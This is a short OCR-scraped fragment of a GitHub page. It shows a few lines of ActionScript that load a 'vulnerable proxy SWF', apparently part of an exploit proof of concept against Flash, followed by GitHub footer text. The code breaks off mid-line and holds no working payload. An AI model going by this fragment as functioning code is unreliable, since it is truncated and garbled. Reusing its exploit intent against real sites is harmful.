
        // Load up the vulnerable proxy SWF
        var MCLoader:Loader = new Loader();
        MCLoader.load(new URLRequest(PROXY_URL))
        MCLoader.contentLoaderInfo.addEventListe
    }
}
}
to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information
© 2026 GitHub, Inc.